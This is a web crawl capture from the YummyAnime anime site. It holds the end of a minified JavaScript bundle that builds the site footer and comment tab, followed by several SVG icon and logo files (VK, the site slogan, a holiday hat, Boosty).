",ep.createElement("a",{href:"mailto:promotion@yummyani.me",target:"_blank"},"promotion@yummyani.me")),ep.createElement("div",{className:"text-wrapper"},"\u0422\u0435\u043B\u0435\u0433\u0440\u0430\u043C \u043F\u043E\u0434\u0434\u0435\u0440\u0436\u043A\u0438 \u0434\u043B\u044F \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u0435\u0439: ",ep.createElement("a",{href:"//YummyAnime_support.t.me/",target:"_blank"},"@YummyAnime_support")))),ep.createElement("a",{className:"overlap-group",href:e+location.pathname+location.search},ep.createElement("span",{className:"new-site"},"\u041D\u043E\u0432\u044B\u0439 \u0434\u0438\u0437\u0430\u0439\u043D \u0441\u0430\u0439\u0442\u0430")),ep.createElement("div",{className:"overlap-group"},ep.createElement("div",{className:"copyright"},ep.createElement("b",null,"\xA9 ","2022-"+new Date().getFullYear()," YummyAnime."),ep.createElement("span",null," \u0412\u0441\u0435 \u043F\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043D\u044B."))))};$(function(){location.pathname.startsWith("/users/messages")||document.querySelector("footer").replaceWith(ep.createElement(Kp,null))}),Tn(),$(function(){var e=document.getElementById("comments-tab");e&&(e.innerText="",e.appendChild(ep.createElement(Kl,null)))}),Tn(),qc(),Il(),ur(),Tn(),Il(),Tn(),ur();var Vp=function Yp(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},Yp=function Gp(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};Tn(),qc(),Tn(),ur(),Il(),Il(),Tn(),ur(),Il(),qc();var Gp=function ng(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},ng=function Om(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$(function(){var a=document.querySelector(".apps-content");a&&a.append.apply(a,_toConsumableArray(ep.createElement(oc,null)));var t=document.querySelector(".one-app-content");t&&t.append(ep.createElement(Ec,{id:+t.dataset.id}))});for(var Om=0,Vf=[gn,Bd,Sd],Yf;Om<Vf.length;Om++)Yf=Vf[Om],$(Yf);window.scriptLoaded=!0})();


--- FILE ---
content_type: image/svg+xml
request_url: https://site.yummyani.me/img/icon/VK-icon.svg
body_size: 135
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72 72"><defs><style>.cls-1{fill:#1976d2;}.cls-2{fill:#fff;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M72,62A10,10,0,0,1,62,72H10A10,10,0,0,1,0,62V10A10,10,0,0,1,10,0H62A10,10,0,0,1,72,10Z"/><path class="cls-2" d="M59.87,24.08a2.34,2.34,0,0,0,.13-.83c0-.72-.53-1.25-1.7-1.25H53.06a2.37,2.37,0,0,0-2.29,1.6,63.07,63.07,0,0,1-7,11.15C42.53,36,41.91,36,41.25,36A1.49,1.49,0,0,1,40,34.4V24c0-1.39-.35-2-1.46-2h-9.3A1.22,1.22,0,0,0,28,23.28c0,1.34,1.8,1.66,2,5.39v7.25c0,1.76-.31,2.08-1,2.08-1.78,0-5.28-6-7.63-13.86-.5-1.55-1-2.14-2.33-2.14H13.78c-1.53,0-1.78.75-1.78,1.55,0,1.44,1.2,9.24,7.75,18.2C24.5,48.25,30.76,52,36.3,52c3.35,0,3.7-.85,3.7-2.19V43.87c0-1.6.37-1.87,1.43-1.87.77,0,2.32.5,5.32,4,3.46,4,4.09,6,6.07,6h5.24c1.21,0,1.91-.51,1.94-1.5a3.05,3.05,0,0,0-.11-.85A29.64,29.64,0,0,0,55.5,43c-1.23-1.49-2.44-3-3-3.76A1.94,1.94,0,0,1,52,38a2.8,2.8,0,0,1,.5-1.21S59.21,27.28,59.87,24.08Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://site.yummyani.me/img/yummy-slogan.svg
body_size: 2169
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 629.2 220" style="enable-background:new 0 0 629.2 220;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF6666;}
	.st1{enable-background:new    ;}
	.st2{fill:#FFFFFF;}
	.st3{fill:none;}
</style>
<title>Монтажная область 1</title>
<g>
	<path class="st0" d="M203,0H17C7.6,0,0,7.6,0,17v186c0,9.4,7.6,17,17,17h186c9.4,0,17-7.6,17-17V17C220,7.6,212.4,0,203,0z
		 M111.5,186.4c-42.2,0.8-77-32.7-77.8-74.9c-0.8-42.2,32.7-77,74.9-77.8c42.2-0.8,77,32.7,77.8,74.9c0,1,0,1.9,0,2.9
		C185.6,152.5,152.5,185.6,111.5,186.4z"/>
</g>
<g id="Слой_6">
	<g class="st1">
		<path class="st2" d="M279,71.3L289.9,51h5.1l-13.6,24.9v15.8h-4.8V76.1L263.1,51h5.2L279,71.3z"/>
		<path class="st2" d="M302.3,61.2V81c0,2.5,0.6,4.3,1.7,5.6c1.1,1.2,2.9,1.8,5.3,1.8c3.2,0,5.5-0.9,7-2.6s2.2-4.6,2.2-8.5v-16h4.6
			v30.5h-3.8l-0.7-4.1h-0.3c-0.9,1.5-2.3,2.7-3.9,3.5c-1.7,0.8-3.6,1.2-5.7,1.2c-3.7,0-6.5-0.9-8.3-2.6c-1.8-1.8-2.8-4.6-2.8-8.5
			v-20h4.7V61.2z"/>
		<path class="st2" d="M369.9,91.7V71.8c0-2.4-0.5-4.3-1.6-5.5c-1-1.2-2.7-1.8-4.8-1.8c-2.9,0-5,0.8-6.4,2.5s-2.1,4.2-2.1,7.6v17
			h-4.6V71.8c0-2.4-0.5-4.3-1.6-5.5c-1-1.2-2.7-1.8-4.9-1.8c-2.9,0-5,0.9-6.4,2.6c-1.3,1.7-2,4.6-2,8.5v16H331V61.2h3.8l0.8,4.2h0.2
			c0.9-1.5,2.1-2.6,3.7-3.5c1.6-0.8,3.4-1.3,5.3-1.3c4.8,0,7.9,1.7,9.4,5.2h0.2c0.9-1.6,2.2-2.9,4-3.8s3.7-1.4,5.9-1.4
			c3.5,0,6,0.9,7.8,2.7c1.7,1.8,2.6,4.6,2.6,8.5v19.9C374.7,91.7,369.9,91.7,369.9,91.7z"/>
		<path class="st2" d="M421,91.7V71.8c0-2.4-0.5-4.3-1.6-5.5c-1-1.2-2.7-1.8-4.8-1.8c-2.9,0-5,0.8-6.4,2.5s-2.1,4.2-2.1,7.6v17h-4.6
			V71.8c0-2.4-0.5-4.3-1.6-5.5c-1-1.2-2.7-1.8-4.9-1.8c-2.9,0-5,0.9-6.4,2.6c-1.3,1.7-2,4.6-2,8.5v16H382V61.2h3.8l0.8,4.2h0.2
			c0.9-1.5,2.1-2.6,3.7-3.5c1.6-0.8,3.4-1.3,5.3-1.3c4.8,0,7.9,1.7,9.4,5.2h0.2c0.9-1.6,2.2-2.9,4-3.8s3.7-1.4,5.9-1.4
			c3.5,0,6,0.9,7.8,2.7c1.7,1.8,2.6,4.6,2.6,8.5v19.9C425.7,91.7,421,91.7,421,91.7z"/>
		<path class="st2" d="M428.3,61.2h5l6.7,17.4c1.5,4,2.4,6.8,2.7,8.6h0.2c0.2-0.9,0.7-2.6,1.5-4.9s3.3-9.3,7.6-21.1h5l-13.1,34.7
			c-1.3,3.4-2.8,5.9-4.6,7.3c-1.7,1.4-3.9,2.2-6.4,2.2c-1.4,0-2.8-0.2-4.2-0.5v-3.7c1,0.2,2.2,0.3,3.4,0.3c3.2,0,5.4-1.8,6.8-5.3
			l1.7-4.3L428.3,61.2z"/>
		<path class="st2" d="M499.1,91.7l-5.1-13h-16.3l-5,12.9h-4.8L484,50.8h4l16,40.9H499.1z M492.5,74.5l-4.7-12.6
			c-0.6-1.6-1.2-3.6-1.9-5.9c-0.4,1.8-1,3.7-1.8,5.9l-4.8,12.6H492.5z"/>
		<path class="st2" d="M527.8,91.7V71.9c0-2.5-0.6-4.3-1.7-5.6s-2.9-1.8-5.3-1.8c-3.2,0-5.5,0.9-7,2.6s-2.2,4.6-2.2,8.5v16H507V61.2
			h3.8l0.8,4.2h0.2c0.9-1.5,2.3-2.7,4-3.5c1.7-0.8,3.6-1.2,5.7-1.2c3.7,0,6.4,0.9,8.3,2.7c1.9,1.8,2.8,4.6,2.8,8.5v19.9h-4.8V91.7z"
			/>
		<path class="st2" d="M539.6,52.9c0-1.1,0.3-1.8,0.8-2.3s1.2-0.7,1.9-0.7s1.4,0.3,1.9,0.8S545,52,545,53s-0.3,1.8-0.8,2.3
			s-1.2,0.8-1.9,0.8c-0.8,0-1.4-0.3-1.9-0.8C539.9,54.7,539.6,53.9,539.6,52.9z M544.6,91.7H540V61.2h4.6V91.7z"/>
		<path class="st2" d="M591.3,91.7V71.8c0-2.4-0.5-4.3-1.6-5.5c-1-1.2-2.7-1.8-4.8-1.8c-2.9,0-5,0.8-6.4,2.5s-2.1,4.2-2.1,7.6v17
			h-4.6V71.8c0-2.4-0.5-4.3-1.6-5.5c-1-1.2-2.7-1.8-4.9-1.8c-2.9,0-5,0.9-6.4,2.6c-1.3,1.7-2,4.6-2,8.5v16h-4.6V61.2h3.8l0.8,4.2
			h0.2c0.9-1.5,2.1-2.6,3.7-3.5c1.6-0.8,3.4-1.3,5.3-1.3c4.8,0,7.9,1.7,9.4,5.2h0.2c0.9-1.6,2.2-2.9,4-3.8s3.7-1.4,5.9-1.4
			c3.5,0,6,0.9,7.8,2.7c1.7,1.8,2.6,4.6,2.6,8.5v19.9C596,91.7,591.3,91.7,591.3,91.7z"/>
		<path class="st2" d="M616.4,92.2c-4.5,0-8.1-1.4-10.7-4.1c-2.6-2.7-3.9-6.6-3.9-11.4c0-4.9,1.2-8.8,3.6-11.7
			c2.4-2.9,5.7-4.3,9.8-4.3c3.8,0,6.8,1.3,9.1,3.8c2.2,2.5,3.3,5.8,3.3,9.9v2.9h-21c0.1,3.6,1,6.3,2.7,8.2s4.1,2.8,7.3,2.8
			c3.3,0,6.5-0.7,9.7-2.1v4.1c-1.6,0.7-3.2,1.2-4.6,1.5C620.3,92.1,618.5,92.2,616.4,92.2z M615.2,64.5c-2.4,0-4.4,0.8-5.9,2.4
			s-2.3,3.8-2.6,6.6h15.9c0-2.9-0.6-5.1-1.9-6.7C619.4,65.2,617.6,64.5,615.2,64.5z"/>
	</g>
	<g class="st1">
		<path class="st2" d="M274.3,153.8l7.6-14.3h3.6L276,157v11.1h-3.4v-10.9l-9.5-17.6h3.6L274.3,153.8z"/>
		<path class="st2" d="M306,168.1l-3.6-9.1H291l-3.5,9.1h-3.4l11.3-28.7h2.8l11.2,28.7H306z M301.4,156l-3.3-8.8
			c-0.4-1.1-0.9-2.5-1.3-4.1c-0.3,1.3-0.7,2.6-1.2,4.1l-3.4,8.8H301.4z"/>
	</g>
	<g class="st1">
		<path class="st2" d="M404.7,168.1l-0.6-3h-0.2c-1.1,1.3-2.1,2.2-3.2,2.7s-2.4,0.7-4,0.7c-2.1,0-3.8-0.5-5-1.6s-1.8-2.6-1.8-4.7
			c0-4.3,3.5-6.6,10.4-6.8l3.6-0.1V154c0-1.7-0.4-2.9-1.1-3.7s-1.9-1.2-3.5-1.2c-1.8,0-3.8,0.5-6.1,1.6l-1-2.5
			c1.1-0.6,2.2-1,3.5-1.3s2.5-0.5,3.8-0.5c2.6,0,4.4,0.6,5.7,1.7s1.8,2.9,1.8,5.4v14.6L404.7,168.1L404.7,168.1z M397.4,165.8
			c2,0,3.6-0.6,4.8-1.7s1.7-2.7,1.7-4.6v-1.9l-3.2,0.1c-2.6,0.1-4.4,0.5-5.6,1.2s-1.7,1.8-1.7,3.3c0,1.2,0.4,2.1,1.1,2.7
			S396.1,165.8,397.4,165.8z"/>
		<path class="st2" d="M427.1,168.1v-13.8c0-1.7-0.4-3-1.2-3.9c-0.8-0.9-2-1.3-3.7-1.3c-2.2,0-3.9,0.6-4.9,1.8s-1.6,3.2-1.6,6v11.2
			h-3.2v-21.4h2.6l0.5,2.9h0.2c0.7-1.1,1.6-1.9,2.8-2.5c1.2-0.6,2.5-0.9,4-0.9c2.6,0,4.5,0.6,5.8,1.9c1.3,1.2,2,3.2,2,6v14H427.1z"
			/>
		<path class="st2" d="M435.4,140.9c0-0.7,0.2-1.3,0.5-1.6c0.4-0.3,0.8-0.5,1.4-0.5c0.5,0,1,0.2,1.3,0.5c0.4,0.4,0.6,0.9,0.6,1.6
			s-0.2,1.3-0.6,1.6c-0.4,0.4-0.8,0.5-1.3,0.5s-1-0.2-1.4-0.5C435.6,142.1,435.4,141.6,435.4,140.9z M438.9,168.1h-3.2v-21.4h3.2
			V168.1z"/>
		<path class="st2" d="M471.7,168.1v-13.9c0-1.7-0.4-3-1.1-3.8s-1.9-1.3-3.4-1.3c-2,0-3.5,0.6-4.5,1.7s-1.4,2.9-1.4,5.4v12H458
			v-13.9c0-1.7-0.4-3-1.1-3.8s-1.9-1.3-3.4-1.3c-2,0-3.5,0.6-4.5,1.8s-1.4,3.2-1.4,6v11.2h-3.2v-21.4h2.6l0.5,2.9h0.2
			c0.6-1,1.5-1.9,2.6-2.4s2.4-0.9,3.7-0.9c3.3,0,5.5,1.2,6.6,3.6h0.2c0.6-1.1,1.6-2,2.8-2.7s2.6-1,4.1-1c2.4,0,4.2,0.6,5.4,1.9
			s1.8,3.2,1.8,6v14h-3.2V168.1z"/>
		<path class="st2" d="M489.3,168.5c-3.2,0-5.7-1-7.5-2.9s-2.7-4.6-2.7-8c0-3.5,0.8-6.2,2.5-8.2s4-3,6.8-3c2.7,0,4.8,0.9,6.4,2.6
			s2.3,4.1,2.3,7v2.1h-14.7c0.1,2.5,0.7,4.4,1.9,5.7c1.2,1.3,2.9,2,5.1,2c2.3,0,4.6-0.5,6.8-1.4v2.9c-1.1,0.5-2.2,0.8-3.3,1.1
			C492,168.3,490.7,168.5,489.3,168.5z M488.4,149c-1.7,0-3.1,0.6-4.1,1.7c-1,1.1-1.6,2.7-1.8,4.6h11.2c0-2-0.5-3.6-1.4-4.7
			C491.4,149.5,490.1,149,488.4,149z"/>
	</g>
	<path class="st0" d="M349.3,178.7L328.5,158c-15.2-15.1,5.6-35.9,20.7-20.7c15.2-15.2,36,5.5,20.8,20.7L349.3,178.7z"/>
</g>
<g>
	<path class="st0" d="M37.2,78.6l14.8-22l48,61.2l-17.4,18.6L37.2,78.6z"/>
	<path class="st0" d="M148.9,159.6H86.4l-14.6,34.3l-27.2,0.7c23.3-53.8,46.6-107.4,69.9-161.1l8.8,1.1l62.1,146.1l-27.4,0.1
		L148.9,159.6z M95.9,137.5H140l-15.1-36.8l-6.6-16.1c-2.4,5.7-4.8,11.4-7.2,17.2C106,113.7,101,125.6,95.9,137.5L95.9,137.5z"/>
	<polygon class="st0" points="188.8,84.3 158.2,123.2 140.8,104.6 177.9,57.3 	"/>
	<line class="st3" x1="188.8" y1="84.3" x2="177.9" y2="57.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://site.yummyani.me/img/ny-hat.svg
body_size: 2327
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="l1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 181.4 181.4" style="enable-background:new 0 0 181.4 181.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF6666;}
	.st1{fill:#EFEFEF;}
	.st2{fill:#D05454;}
	.st3{fill:#D5D5D5;}
</style>
<g>
	<path class="st0" d="M139,24.9c-0.7-0.8-1.6-1.8-2.3-2.6c-5.6-6-11.8-11.1-18.8-15.4c-0.8-0.5-1.8-0.6-2.7-0.8
		c-0.7,0-1.7,0.1-3,0.2c0,0-6.5,0.4-12.8,1.4c-14.9,2.4-27.2,9.8-32,5c-0.3-0.3-0.5-0.6-0.6-0.7c-3,0.7-6.1,1.3-9.1,2.1
		c-5.1,1.3-10.1,2.7-15.2,4.1c-0.2,0.1-0.3,0.2-0.5,0.3c0,0,0,0,0,0c-2.4,3.8-4.3,7-5.6,9.4c-1.3,2.4-2.2,4.3-3.2,6.3
		C33,34.9,31,39,28.9,43.6c-7.2,16.6-10.9,24.8-11.7,31.3c-0.9,7.4,1.4,5.3,4.9,28.2c2.1,13.4,3.5,28.4,8,29
		c1.6,0.2,3.3-1.3,7.4-1.3c1.5,0,2.8,0.4,3.5,0.7c0.3-1.1,0.8-2.7,1.4-4.6c1.2-3.7,2.2-6.4,2.5-7.3c0,0,2-5.6,3.9-14
		c3.1-13.8-2-16.9,1.2-29.1c0.8-3,2.5-9,7.2-14.3c5.7-6.4,11.2-6.7,21.5-10.9c22.4-9.1,25.4-19.5,43.8-22c5-0.7,9.1-0.5,11.6-0.3
		C135.8,27.6,137.4,26.2,139,24.9z"/>
	<path class="st1" d="M135.9,26C135.9,26,135.9,26,135.9,26c-0.4,0.2-2,0.7-3.4,1.3c-0.2,0.1-0.3,0.1-0.3,0.1
		c-2,0.8-3.4,1.4-6.5,3.1c-1.6,0.9-2.7,1.6-3.2,1.8c-3.5,2.1-5.4,3.1-10,5.6c-6.9,3.8-12.5,7.1-15.8,9c-2.7,1.6-6.1,3.6-10.1,5.9
		c-0.4,0.2-1,0.5-1.8,0.9c-1.2,0.7-4.6,2.5-7.3,5.2c-1.4,1.4-4,4.3-5.9,9.2c0,0.8,0,1.9,0,3.2c0.2,4.5,0.3,8.4,2.7,11.9
		c0.8,1.3,1.7,2,3.1,3.3c0,0,1.6,1.5,5.5,3.8c0.3,0.2,0.9,0.5,1.7,0.6c0.7,0.1,1.3-0.1,1.6-0.2c4.7-1.5,7.3-3,7.3-3
		c4.4-2.5,4.7-3.1,7.4-4.2c0.5-0.2,1.5-0.5,3.5-1.2c5.4-1.8,7.2-2.1,9.1-3.7c1-0.9,1.7-1.7,2.1-2.3c-0.2-0.3-0.4-0.7-0.6-1
		c-1.4-0.1-2.8-0.1-4.2-0.2c0.2,0,0.5,0,0.8-0.1c1.8-0.3,3-1.2,3.8-1.8c0.9-0.6,1.1-0.5,4.4-1.7c4.5-1.6,6.7-2.6,9.1-3.5
		c8.5-3.1,22.3-5.4,25.4-6.4c0.5-0.2,1.3-0.5,2.2-1.1c0.4-0.3,0.8-0.6,1.1-1.1c0.7-1,0.7-2.2,0.7-4c0-0.3,0-0.5,0-0.8
		c0.1-1,0.4-1.6,0.6-2.2c0.7-1.8,0.5-3.5,0.5-4.3c-0.1-0.6-0.1-1.1-0.2-1.4c0-0.4,0-0.8,0-1.2c1.7,0.3,3.3,0.6,5.2,1
		c-0.4-1-0.6-1.8-1-2.5c-2.5-4.6-5.2-9-8.9-12.7c-3-3-6.3-5.5-10.2-7.2c-0.7-0.3-1.3-0.4-1.3-0.4c-0.2,0-0.6-0.1-1.2,0
		c-0.6,0.1-1.1,0.2-1.9,0.5C138.6,24.9,138.1,25.2,135.9,26z"/>
	<path class="st2" d="M72.5,68.1c2.4-2.8,2.1-2.4,7.5-7.9c1.8-1.8,3.7-3.5,5.5-5.3c0.3-0.3,0.6-0.5,1.1-0.9
		c-0.1,3.1-1.3,5.7-2.4,8.4c1.6-1.7,3.1-3.3,4.7-4.7c2.6-2.3,5.3-4.5,7.9-6.8c1.7-1.4,3.4-2.9,5.1-4.2c1.7-1.3,3.6-2.5,5.3-3.7
		c2-1.4,4-2.8,5.9-4.2c1.3-0.9,2.5-1.8,3.8-2.6c0.6-0.4,2.6-1.7,5.5-3.4c2.5-1.4,3.5-1.9,7.4-4c1.1-0.6,2.4-1.3,4-2.2
		c0.4-0.2,0.8-0.4,1.2-0.6c-5,0.5-9.2,1.1-12.4,1.8c-4.5,0.9-9,2-14.8,3.9c-3.6,1.2-6.9,3-10.3,4.5c-1.4,0.6-2.7,1.3-4,2.1
		C87.8,42,82.3,46,77.6,51.1c-1,1.1-2.2,1.2-3.5,1.3c-4.5,0.6-8.9,1.8-13.1,3.7c-3.1,1.4-6.1,2.8-8.9,4.6c-3.3,2.2-6.1,5.1-8.8,8
		c-0.3,0.3-0.5,0.6-0.7,0.9c0,0-0.2,0.4-0.4,0.9c-0.5,1.3-0.8,2.5-0.8,2.5c-0.1,0.7-0.2,1.7,0,3c0.7,2,1.4,4,2.1,6
		c2.5,6.3,4.1,11,4.2,11.3c0.1,0.4,0.1,0.9,0.1,0.9c0,0,0.1,0.9,0.1,1.7c0.2,4.1-5.9,20.8-5.9,20.8c-0.1,0.3-0.2,0.7-0.2,0.7
		s-0.1,0.5-0.2,0.9c-0.9,4-1,7.3-1,7.3c0,1,0,2.4,0.1,4c-1.1-0.2-2-0.3-2.7-0.3c-1.9-0.1-3.4,0.2-4.3,0.3c-1,0.2-1.9,0.4-2.6,0.6
		c-0.2-0.9-0.5-2.3-0.7-3.9c0,0-0.3-2.5-0.1-5.4c0-0.1,0-0.3,0-0.6c0-0.7,0-1.2,0-1.3c0-1.3,0.1-3.5,0.3-5c0-0.3,0.1-0.6,0.2-1
		c0,0,0.1-0.6,0.3-1.2c0.5-1.9,2.6-7.3,3-10.5c0-0.4,0.1-1,0.2-2.2c0.1-1.1,0.1-1.4,0.1-1.9c0-1.1-0.3-1.8-0.5-2.3
		c-0.6-1.5-2.8-6.2-6.2-12.4c-0.3-0.8-3-8-3.4-10c0-0.2-0.5-1.5-0.7-3.6c0,0-0.5-2.2,0-4.5c1.5-7.1,4-13.8,6.8-20.4
		c1.3-3,2.6-6.1,3.9-9.1c0.9-2,1.7-4.1,2.7-6.1c1.6-3.3,3.4-6.6,5.1-9.8c-0.6,0.8-1.4,1.6-1.9,2.5c-4.6,7.3-9.3,14.5-13.6,22
		c-3.4,5.8-6.4,11.8-9.2,17.9c-1.5,3.2-2.3,6.8-3.4,10.2c-0.5,1.7,0.2,3.1,0.3,3.6c1.3,7.8,1.8,15.7,3,23.5
		c2.2,14.6,1.5,12.1,3,21.1c1.4,8.5,4.1,25.1,5.7,24.9c0.3,0,0.8-0.8,1.1-4.7c-0.4,0.4-0.4,0.4-1.2,1.2c0.8-0.8,0.8-0.8,1.2-1.2
		c-0.3,0.6-0.4,0.9-0.3,0.9c0.1,0,0.4-0.4,0.9-1.2c1.5-1,2.9-2.2,4.5-3c4-2,7.7,1.7,12.3,1.8c0.3,0,0.5-0.7,0.8-0.7
		c3-0.3-0.4-8.2-1.6-0.5c-0.1,0.5,0,0.9,0.2,0.9c0.4,0.1,1.2-4.4,1.9-8.1c0.7-4.2,1.8-10.2,3-17.6c1.7-5.9,3.4-11.8,5-17.8
		c0.4-0.6,1.1-1.5,1.9-2.6c5-6.9,6.5-9.4,10.8-15.5C69.4,72.1,70.9,70,72.5,68.1z"/>
	<path class="st3" d="M72.5,68.1c-3,3.5-5.4,6.2-6.9,7.8c0,0-9.6,10.6-11.9,15.9c-0.3,0.8-0.6,1.6-0.6,1.6c-0.8,2.1-1.1,3.8-1.2,4.5
		c-0.9,4.5-1.7,5.6-2.8,11.7c-0.2,1.3-0.3,1.9-0.3,2.5c-0.1,3.4,1.6,4.1,3.1,8.4c0,0,1,2.9,3.2,8.6c0.1,0.1,0.2,0.5,0.5,0.6
		c0.4,0.2,0.8-0.2,0.8-0.1c15-7.2,28.6-19.9,37.2-33.8c0.2,0.9,0.4,1.9,0.6,2.8c0.2,0.8,0.4,1.6,0.6,2.6c1.6-1.3,3-2.5,4.4-3.6
		c2.8-2.2,5.6-4.4,8.5-6.5c2.6-1.9,5.2-3.9,7.9-5.6c4.2-2.6,8.5-4.9,12.7-7.4c0.9-0.5,1.9-0.9,2.9-1.4c0.4-0.2,0.8-0.3,1.5-0.4
		c-2,2.2-3.1,3.5-4.5,5.8c1.3-0.5,2.5-1,3.8-1.4c5.4-1.9,10.7-3.9,16.1-5.7c4.7-1.5,9.5-2.4,14.4-2.5c0.8,0,1.2-0.4,1.3-1.1
		c0.4-2.7,0.2-5.3-0.2-8c-0.8-5.6-2.2-10.1-3.9-15.5c-0.1-0.3-0.3-0.6-0.4-0.9c-0.3,1.9-0.4,3.9-0.9,5.8c-0.5,2.4-1.2,4.8-1.9,7.1
		c-0.3,0.9-1,1.3-2.2,1.4c-8.1,0.3-16,2.2-23.7,4.7c-3.7,1.2-7.3,2.4-10.9,3.8c-0.9,0.3-2.5,1-3.4,1.4c-2.7,1.3-5.3,2.7-7.9,4.1
		c-0.1,0-0.1,0.2-0.3,0.4c2.1,0.3,4.1,0.5,6.1,0.7c0,0.1,0,0.3,0.1,0.4c-0.7,0.3-1.4,0.6-2.1,0.9c-3.7,1.4-7.5,2.8-11.2,4.3
		c-3.3,1.3-6.4,3-9.6,4.6c-1.7,0.8-3.3,1.6-4.9,2.6c-0.8,0.5-1.3,0.6-2,0.1c-2.3-1.6-4.2-3.6-5.7-6c-2.4-3.8-4.4-7.8-5.5-12.2
		C73,70.2,72.7,69.1,72.5,68.1z"/>
	<path class="st3" d="M26.5,134.2c-0.2,0.1-0.5,0.1-0.7,0.2c-1.8,1.5-3.8,2.8-5.5,4.5c-4.5,4.7-6.4,10.4-6.1,16.8
		c0.2,5.4,2.4,10,5.7,14.2c1,1.2,2.1,2.4,3.3,3.8c0.2-2.4,0.4-4.5,0.6-6.6c0.1,0,0.2-0.1,0.3-0.1c4.5,8.2,11.4,12.1,20.5,12.3
		c0.1-0.1,0.2-0.2,0.2-0.3c-1.8-2-3.6-4.1-5.3-6c3.2-1,6.3-1.7,9.3-2.9c4.3-1.7,7.8-4.4,10.5-8.2c3.5-5,4.3-10.7,3.8-16.7
		c0-0.5-0.1-1.1-0.2-1.9c-2.2,1.4-4,2.9-6.3,3.7c-0.4-1.5-0.7-2.8-1.1-4.1c-1.1-3-2.8-5.6-5.5-7.5c0.1,0.3,0.1,0.8-0.1,1.4
		c-1,3.2-8.1,3.8-11.9,3.6c-1.5-0.1-9.8-0.5-11.4-4.9C26.6,134.9,26.5,134.5,26.5,134.2z"/>
	<path class="st1" d="M26.5,134.2c-0.1,0.4-0.2,0.8-0.4,1.1c-1.2,1.6-2.7,3.1-3.7,4.8c-2,3.2-2.8,6.7-2,10.4c0.3,1.5,0.8,3,1.6,4.3
		c2.1,3.8,5.7,5.3,9.8,5.3c2.9,0,5.8-0.3,8.4-1.5c0.5-0.2,1-0.3,1.5-0.4c0.1,0.1,0.2,0.2,0.2,0.2c-1,2.1-2,4.1-2.9,6.2
		c0,0.1,0.1,0.1,0.1,0.2c1.6-0.8,3.2-1.5,4.7-2.4c4-2.3,7-5.5,8.5-9.9c0.9-2.7,1-5.6,0.6-8.5c-0.4-2.7-1.3-5.2-2.3-7.8
		c-0.2-0.4-0.4-0.8-0.5-1.1c-1-0.6-2-1.2-3-1.8c-0.5-0.3-0.9-0.7-1.4-1.1c-0.3,0.1-0.6,0.3-0.8,0.2c-4.4-1.3-8.9-1.2-13.3-0.2
		C29.8,132.8,28.2,133.6,26.5,134.2z"/>
	<path class="st2" d="M66.8,12c-0.2,0.4-0.3,0.8-0.5,1.1c-2.7,2.7-5.4,5.3-8.1,8.1c-1.5,1.6-2.8,3.3-4.2,5c-0.5,0.6-0.5,1.1-0.1,1.7
		c0.4,0.7,0.8,1.3,1.2,2c0.3,0.6,0.7,0.6,1.2,0.3c3.1-2.2,6.1-4.6,9.3-6.7c3.2-2,6.6-3.8,10-5.5c2.9-1.5,5.9-2.9,9-4.1
		c3-1.2,6.1-2.2,9.2-3.2c5.9-1.9,11.9-3.1,18-4c1.2-0.2,2.3-0.4,3.5-0.6c-0.5-0.1-0.9-0.2-1.4-0.2c-4.7-0.3-9.3-0.1-14,0.4
		c-10.7,1-21.2,3.1-31.6,5.4c-0.3,0.1-0.5,0.2-0.8,0.2C67.3,11.9,67.1,11.9,66.8,12L66.8,12z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://site.yummyani.me/img/icon/footer/boosty.svg
body_size: -126
content:
<svg width="33" height="34" viewBox="0 0 33 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.20772 20.5355L10.457 2.1936H18.522L16.8996 7.87682C16.8795 7.91065 16.8661 7.94448 16.8527 7.97831L12.5688 22.9915H16.5577C14.8884 27.1998 13.5811 30.5014 12.6492 32.8898C5.27476 32.8086 3.20991 27.4772 5.0133 21.1715L5.20772 20.5355ZM12.6828 32.9033L22.4037 18.7832H18.2807L21.8741 9.73063C28.0284 10.3801 30.9245 15.2718 29.215 21.1918C27.3982 27.5448 20.0237 32.9033 12.8437 32.9033C12.7766 32.9033 12.7297 32.9033 12.6828 32.9033Z" fill="#D0D0D0"/>
</svg>


--- FILE ---
content_type: application/javascript
